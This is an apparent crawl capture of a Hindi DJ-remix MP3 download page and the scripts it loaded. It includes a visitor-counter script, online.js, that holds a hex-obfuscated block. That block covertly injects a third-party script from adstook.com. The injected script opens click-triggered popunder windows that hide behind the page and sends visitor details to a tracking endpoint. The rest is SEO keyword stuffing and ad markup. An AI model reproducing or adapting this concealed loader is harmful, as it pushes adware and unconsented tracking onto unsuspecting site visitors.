

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://djdeepak.in/site-4.html?to-fid=391&to-name=Tumhe%20Dekhne%20Meri%20Aankhe-Hi%20Bass%20Love%20Dj%20Mix
body_size: 4843
content:
<!DOCTYPE html>
<html>
<head>
  <title>Download Tumhe Dekhne Meri Aankhe-Hi Bass Love Dj Mix</title>
  <style>
  body { background: ; color: ; } a { color: ; } 
  </style>
  <meta name="title" content="💓डी.जे" deepak="" sultnapur="" bhojpuri="" dj="" dipak="" song="" download="" free="" bollywood="" punjabi="" indipop="" mp3="" songs="">
  <meta name="description" content="Download dj deepak sultnapur free bollywood mp3 songs, high quality ringtone , latest music online from pagalWorld4u. djdeepak.in is number one entertainment bollywood website of India and provide free pagalWorld4u mp3 song download dj dipak sultanpur is an best entertainment bollywood Mp3 Song website of India that provides free songs and mp3 download option. It offers to download free bollywood songs, latest music online, high quality ringtone from Pagal World. Download songs from the net. dj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 download dj bhojpuri 2020 mp3 download">
  <meta name="keywords" content="dj deepak sultanpur,bhojpuri mp3, bhojpuri song, bhojpuri holi, holi mp3 songs, bhojpuri holi song, bhojpuri film, bhojpuri song, bhojpuri , bhojpuri video hd, bhojpuri new song, bhojpuri song 2018, new bhojpuri song video, bhojpuri song dj, bhojpuri song new, bhojpuri gaana 2018, bhojpuri mp3 gaana, bhojpuri mp3 2018 song, khesari lal 2018, khesari lal mp3, khesari lal bhojpuri, pawan singh ke bhojpuri gana, pawan singh bhojpuri mp3, pawan singh bhojpuri song, bhojpuri album song, bhojpuri album song 2018, bhojpuri movie mp3, bhojpuri movie new, navratri song bhojpuri, navratri 2018, devi bhojpuri song, manoj tiwari bhojpuri song, Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Dj Shiva Exclusive Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Chhath Puja Mix, Holi Dj Remix, And Mobile Wallpapers, Music Portal Site Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Chhath Puja Mix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Holi Dj Remix, dj song, Dailog Vibration Music, Competition Mix, dholki dj mix, hard mix, djremixlove.in, djakashmix.in, djarkclub.in, hardmix.in, djsahilclub.com, bhojpuriseva.in, uploadremixer.in, djmanish.in, djvicky.in, djsantoshraj.com, djsangam.com, Dj Bihar, Dj Allahabad, Dj Pratapgarh, Dj Gopignaj, Dj Punjab, Dj Mubmbai, Dj Pune, Dj Desi, djprayag.com, dj manish, dj tanuj, dj vicky, dj dabbu allahabad, dj mukesh, dj saif, dj vikash allahabad, dj abk abhishek, dj sahil, Dj Chotu, Dj Vikash, Dj Mister Mtr, Dj Pkv, Dj Vinay, dj subham, dj shivam, dj neeraj, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, dj song, dj remix, djboss.in, djmaati.in, bhojpurimix.com, bolbum 2015 dj song, dj sumit, dj abhigyan, dj paras, dj abhishek, ark, dj raman, dj hitesh, dj amir, dj abhinav, dj prince, dj ankur, dj kishu, dj ashish, dholki dj song, hard mix, DjBoss.In, DhamalDJ.Com, DjHungama.net, DjPravat.Net, Hindi Dj Song , djmaati.in, DjFactory.In, Djhit.in, waploft.in, wapking.in, DjClubs.IN, bhojpurimix.in, DjHRking.CoM, djpravat.mobi, ApnaDj.In, FullMix.In, cgmaza24.in, DjSonuRaj.In, CGRemix.IN, DjAlok.Net, Dj-Pradip.iN, Djkarmvir.Net, remixbhojpuri.com, djpravat.in, djworldking.in, djsong, dj song, djlalu.in, onlymuzic.com, mastbhojpuri.com, freshmusic.in, cgdhamaka.com, djaman.in, lovermix.com, djbass.in, wapboss.com, fullremix.in, djhungama.mobi, djmylover.in, DJMaza.Info, djpunjab.me, DjPunjab.Com, RemixClub.In, djmahi143.in, Djrahulsharma.Com, Djvicky.in, dholki dj song, djbibhu.in, DjskMaza.Com, DjskMaza.in, djsingham.com, djakashmix.com, djsantoshraj.in, djflower.in, djmanish.in, djtinku.in, djuttarpradesh.in, djakhil.in, Djadarsh.in, djsona.in, djsona.com, djraviclub.in, jaunpurmusic.in, DjChandanKundan.Com, djblaster.in, www​.djmister.in, djbanty.in, djdheeraj.in, vishalmix.com, djvivekraj.in, djsumit.in, sudhirdj.com, mukesh, dj saif, dj sahil, dj subham, dj shivam, dj neeraj, dj vikkrant, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hard mix, hard bass mix, hard dholki mix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, 3gp, mp4, movie,Mp3 Songs BollyWood Videos,Bollywood Album Mp3 Song, Movie Song 2016,Latest Mp3 Song Hindi Songs , Holi Songs , Album Videos DJ RaJ Basti Hitech, DJ Rakesh Babu Hitech Bast, DJ Shubham Basti, DJ RaJ Kamal Basti, DJ Rinku Mix Zone, DJ Dharmendra Babu Hitech Basti, Dj Anil Maurya Hi Tech BaSti, Dj Saurabh Hi Tech Basti, Dj AmarNatha BaSti, Dj Vivek Hi Tech Basti, Rana Hi Teck Dj Basti, Dj Kapil BaSti, Dj Sonu Hi Tech Basti, Dj Ashish Babu Hi Tech Basti, Deej Jai Prakash Basti, DjLaxman Basti, Dj Kuldeep Basti, Dj Akash Babu Hitech Basti, ew Vishal Baba Hi Tech Basti, dj basti song, dholki dj mix, hard mix, dholki dj mix, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix ,3gp, mp4, movie, music, video ,3gp, mp4, movie, music, video bhojpuri song, bhojpuri mp3, new bhojpuri song download, remix song, dj manish, dj akash, dj raja, bhakti songs, dj mix song, hindi dj songs, dj vicky patel, djshivaclub.com, dj santosh raj, dj bulbul, dj bhojpuri, dj jagat raj, djremixlove Bhojpuri Song, Bhojpuri Mp3, New Bhojpuri Song Download, Remix Song, Hindi Dj Songs, Dj Mix Song, Dj Manish, Dj Akash, Dj Raja, Bhakti Songs, Dj Vicky Patel, DjShivaclub.com, Dj Santosh Raj, Dj Bulbul, Dj Bhojpuri, Dj Jagat Raj, Dj Shivam, djremixlove Latest Mp3 Songs, Latest Dj Remix Songs,Latest Haryanvi Mix Songs,Latest Bhojpuri Remix Songs,Latest Holi Remix Songs,Latest Bollywood Remix Songs">
  <link rel="dns-prefetch" href="https://fastcdn.jdi5.com">
  <link rel="stylesheet" type="text/css" href="https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
  <link rel="shortcut icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="shortcut icon" type="image/x-icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <style>
  .plyr{ width: 40px;    height: 25px;   text-transform: capitalize;    padding:1px;     cursor: pointer;        border: none;   outline: none;  color: white;   background: linear-gradient(to right,#3300ff,#ff001a,#ff00aa);  background-size: 100% auto;     transition: 0.5s all;   transform: skewX(-20deg);}.plyr:hover{  background-position: right center;}audio {     text-align:center;       justify-content: center;        align-items: center;    text-shadow: 1px 1px 0 #000;    position: relative;    a-index 1;    height:25px;    -webkit-box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -moz-box-shadow: inset 0 1px 0 #0052D4, 0 0 .95em #0052D4;     box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -webkit-border-radius: 15px;    -moz-border-radius: 0px;     border-radius: 0px;     outline:none;    margin:5px 0px;     width: 65%;} 
  </style>
</head>
<body>
  <script>
  document.title=' Download Tumhe Dekhne Meri Aankhe-Hi Bass Love Dj Mix ' 
  </script> <marquee behavior="alternate" loop="infinite"></marquee>
  <div style="background-color:green; padding: 9px; border-bottom: 0px dashed green;" bgcolor="#EDB8F3">
    <marquee behavior="alternate" loop="infinite"><span style="color: black;"><font size="4"><b>कैसे डाउनलोड करना है नीचे<font color="red" size="4"><a href="/">देख लें <font color="black" size="4">example 💓 <font color="red" size="4">Call -9118669535</font></font> <font color="black" size="4"></font></a> <a href=""></a></font></b></font></span></marquee>
    <center>
      <img src="https://i.ibb.co/L5tFRLX/Untitled.png" width="100%" height="100%">
    </center>
    <center>
      <div style="background-color: #640d2d ; padding: 4px; border-bottom: 2px dashed black;">
        <span style="color: white;"><b></b></span>
        <center>
          <span style="color: white;"><b><font color="white">Tumhe Dekhne Meri Aankhe-Hi Bass Love Dj Mix.mp3</font></b></span>
        </center>
      </div>
    </center>
  </div>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6457619379" data-ad-format="auto" data-full-width-responsive="true"></ins> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({})
  </script>
  <div class="fshow">
    <div></div>
    <div>
      <div class="fInfo">
        <p></p>
        <center>
          <audio id="ksnlayer" style="text-align:center;width:100%;" controls="" preload="none"><source src="/filedownload/2340292/Tumhe-Dekhne-Meri-Aankhe-Hi-Bass-Love-Dj-Mix-(djdeepak.in).mp3" type="audio/mpeg"></audio>
          <div class="clearDiv"></div><button class="plyr" onclick="document.getElementById('ksnlayer').play().pause()"><b><i class="fa fa-play-circle-o"></i> Play</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').pause()"><b>Pause</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume += 0.1"><b><i class="fa fa-volume-up"></i> Vol +</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume -= 0.1"><b><i class="fa fa-volume-off"></i> Vol -</b></button>
        </center>
      </div>
      <div class="d">
        <a class="downLink" rel="nofollow" title="Download Now" href="/filedownload/2340292/Tumhe-Dekhne-Meri-Aankhe-Hi-Bass-Love-Dj-Mix-(djdeepak.in).mp3">⬇️Download Now📲: 
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6733075911"></ins> 
        <script>

        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>Tumhe Dekhne Meri Aankhe-Hi Bass Love Dj Mix</a>
      </div>
      <div class="fhd">
        📂File Size
      </div>
      <div class="">
        12.11 MB mb
      </div>
      <div class="fhd">
        Downloaded
      </div>
      <div class="">
        2336
      </div><br>
    </div>
    <div class="fhd">
      Category
    </div>
    <div class=""></div><br>
    Dissertation-Writingservice.com 
    <script type='text/javascript' src='https://whomania.com/ctr?id=66321ce1385c123abe39cb479d3ef893924561e6'></script>
    <div class="A1">
      Seo Tag: dj bhojpuri dj bhojpuri 2020 mp3 download 2020 Free Download all full song free download, all Full Song Download, all Full Mp3 & Video Song, all original Cdrip full mp3 song, all original Cdrip full mp3 song, all full HQ 64kbps | 128kbps | 192kbps | 320kbps mp3 songs free downloads djdabbu. dj vikrant. Dj golu.djdabbu.in DjAman.Net : Dj Remix Mp3 Songs, Punjabi Mp3 Songs, Music, Dj Shadow, Dj, Dj Saurabh Mumbai, Dj Abk Production, DJ Akhil Talreja, Dj Lemon, DJ Tejas, DJ Amour, DJ Abhisek, DJ Sarfraz, DJ Nyk, DJ Chetas, Djmaza, Mirchifun, PagalWorld, Songsmp3, Djgol, Djremixmp3, Djvicky, Djmanish, Remixseva, Shivaclub, Djprayag, Prayagmusic, Dj Vicky Patel, Dj Santosh Raj, Dj Jagat Raj, Dj Vikkrant, Dj Vijay Guddu, Dj Bulbul, Dj Annu, Bhojpuri Mp3 Songs, Hindi Mp3 Songs, Bollywood Mp3 Songs, Modloft, Dj Bulbul Hindi Dj Songs 2017,Latest Full Album DJ Remixes,Mashup DJ Remix,Various DJs Artists Albums,Non Stop DJ Remix,Latest Single DJ Remixs,Bangla Single DJ Mixes,Bangladeshi DJ Remixes,Bangla DJ Remix Albums All Dj Remix Mp3 Songs, At DjAman.net
    </div>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-1699521593940245" data-ad-slot="2320038559"></ins> 
    <script>

     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div align="center">
      <h2><font color="#E2FD00">Powered by:</font> <a href="/">💓डी.जे"दीपक सुल्तानपुर💓DjDeepak.IN</a></h2>
    </div>
  </div>
  <div>
    <center>
      <script type="text/javascript" src="//counter.jdi5.com/online.js"></script> 
      <script type="text/javascript">

      online("eb4a72c9439381c739e4f6522588757e");
      </script>
    </center>
  </div>
  <script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'G-EFRKRPXK2Z');
  gtag('set', {'content_group1': 'djdeepak.in'}); 
  gtag('event', 'djdeepak.in', {
  'event_category' : 'djdeepak.in',
  'event_label' : 'djdeepak.in'
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971519592a434f418aa486409531b9c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7U7Y757O82DVILSdWdlTRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767007878784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css
body_size: -186
content:
file not found.

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=896232876&t=pageview&_s=1&dl=https%3A%2F%2Fdjdeepak.in%2Fsite-4.html%3Fto-fid%3D391%26to-name%3DTumhe%2520Dekhne%2520Meri%2520Aankhe-Hi%2520Bass%2520Love%2520Dj%2520Mix&ul=en-us%40posix&dt=Download%20Tumhe%20Dekhne%20Meri%20Aankhe-Hi%20Bass%20Love%20Dj%20Mix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=22233817&gjid=1576459731&cid=865693153.1767007877&tid=UA-46789381-10&_gid=1353918471.1767007877&_r=1&_slc=1&z=559933527
body_size: -449
content:
2,cG-HYY21FHH92

--- FILE ---
content_type: text/javascript
request_url: https://counter.jdi5.com/online.js
body_size: 1340
content:
var sc_olimg_var = sc_olimg_var || [];
var pn =  window.location;
var w_h = window.screen.width + "x" + window.screen.height;
title = document.title;
function online(id) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&pn=' + encodeURIComponent(window.location);
		
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&pn=' + escape(window.location);
	
		
		 info = info + '&page='+escape(location.href.replace(/#.+$/,''));

    }
  
    info = info + '&wh=' + w_h;
   
	  
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//counter.jdi5.com/fc.php?id=' + id  + info;
	(document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

  

}
!(function(){var _0x47f963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x47f963['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x73\x74\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x77\x65\x62\x77\x6f\x72\x6b\x65\x72\x2e\x6a\x73'),_0x47f963['\x61\x73\x79\x6e\x63']=!0x0,document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x47f963);}());
function sc_onlineimagei(id, count, bgcolor, fcolor) {

    var url = "//imgcdn1.jdi5.com/img/" + bgcolor + ".png";
    var c = document.createElement("img");

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sconlineimg" + id;
		cd.style.position = "relative";
		cd.style.zindex = "99999999";
		cd.style.display = "inline-block";
        cd.style.width = "80px";
        cd.style.height = "21px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
		cd.style.borderRadius = "25px";
        cd.title = "Free Online Counter";

        var txt = count + " ONLINE";
        drawText_onlinei(fcolor, txt, cd);

        cd.onclick = function() {
            window.open("https://counter.jdi5.com/statistic/?id=" + id);
        };
        ct_inserti(cd, "counter.jdi5.com/online.js");
    };
    c.src = url;

}

function ct_inserti(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawText_onlinei(fcolor, txt, d) {
    var dt = document.createElement("div");
    dt.style.display = "inline-block";
    dt.style.fontFamily = "Arial";
    dt.style.fontSize = "11px";
    dt.style.color = fcolor;
    dt.style.position = "absolute";
    dt.style.fontWeight = "normal";
    dt.style.width = "80px";
    dt.style.height = "15px";
    dt.style.top = "0px";
    dt.style.left = "0px";
    dt.style.overflow = "hidden";
    dt.style.fontStyle = "normal";
    dt.style.textTransform = "none";
    dt.style.textDecoration = "none";
    dt.style.letterSpacing = "0px";
    dt.style.wordSpacing = "0px";
    dt.style.padding = "0px";
    dt.style.margin = "4px 0 0 0";
    dt.style.textAlign = "center";
    dt.style.lineHeight = "normal";
    dt.style.webkitTextSizeAdjust = "none";
    dt.style.direction = "ltr";
    dt.style.textShadow = "none";
    dt.style.verticalAlign = "baseline";
    dt.innerHTML = txt;
    d.appendChild(dt);
}
function errorMsgi(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_olimg_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.location = "https://counter.jdi5.com";
    };
    ct_inserti(cd, "counter.jdi5.com/online.js");
}

 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46789381-10', 'auto');
  ga('send', 'pageview');
  ga('set', 'site',pn);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adstook.com/webworker.js
body_size: 2309
content:
/// Dynamically load the gtag.js script
const script = document.createElement('script');
script.async = true;
script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WFM1HNDZFF';
document.head.appendChild(script);

// Initialize Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-WFM1HNDZFF');

function isHighPayingAdTier(timezone) {
    // Expanded list of keywords for high-paying ad tier regions
    const highPayingRegions = [
        'America',      // North America (USA, Canada, etc.)
        'Europe',       // Western Europe (UK, Germany, France, etc.)
        'Australia',    // Australia
        'Pacific/Auckland', // New Zealand
        'Asia/Tokyo',   // Japan
        'Asia/Seoul',   // South Korea
        'Asia/Singapore', // Singapore
        'Asia/Kuala_Lumpur', // Malaysia
        'Asia/Hong_Kong', // Hong Kong
        'Asia/Dubai',   // UAE
        'Asia/Qatar',   // Qatar
        'Asia/Kuwait',  // Kuwait
        'Asia/Bahrain', // Bahrain
        'Asia/Riyadh',  // Saudi Arabia
        'Atlantic/Canary', // Canary Islands
        'CET',          // Central European Time
        'GMT+01:00'     // Western Europe
    ];

    // Check if the timezone includes any high-paying region keyword
    return highPayingRegions.some(region => timezone.includes(region));
}

function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(1,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[/: ]([d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[/: ]([d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};


if (Math.random() < 0.3) {
//jsPopunder("https://adstook.com/view?url=https://sp.popcash.net/go/186280/579691");
}else{
//jsPopunder("https://adstook.com/view?url=https%3A%2F%2Fwww.profitableratecpm.com%2Fd8swjn22m6%3Fkey%3D982bd5e6d6b0244c03a4e846903efafc");
}

//show to everyone
const now = new Date();
const gmt6Time = new Date(now.getTime() + (6 * 60 * 60 * 1000));
const hour = gmt6Time.getUTCHours(); // Use UTC hours since we adjusted to GMT+6

if((hour >= 1 && hour <=8) || 1==81){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
//jsPopunder("https://otieu.com/4/9850847");
}else{
}

//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");

jsPopunder("https://otieu.com/4/9850847");

// Get the user's current timezone
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

if(isHighPayingAdTier(userTimezone)){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}else{ //to all visitor
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}


setTimeout(() => {
    fetch('https://adstook.com/track', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'impression',
            ad_type: 'banner',
            advertiser_id: 1,
            ad_id: 1,
            page_url: window.location.href,
            referrer: document.referrer,
            screen_resolution: screen.width + 'x' + screen.height,
            browser_language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            utm_source: "webworker1"
        })
    });
}, 5000); // 5s delay

function loadScript(url, callback) {
  const script = document.createElement('script');
  script.src = url;
  script.async = true; // Load script asynchronously
  script.onload = () => callback?.(); // Execute callback after script loads
  script.onerror = () => console.error(`Failed to load script: ${url}`);
  document.head.appendChild(script); // Append to <head> (or document.body)
}

// Usage
/*loadScript('https://adstook.com/popcash.js', () => {
  console.log('Popcash script loaded successfully');
});
*/
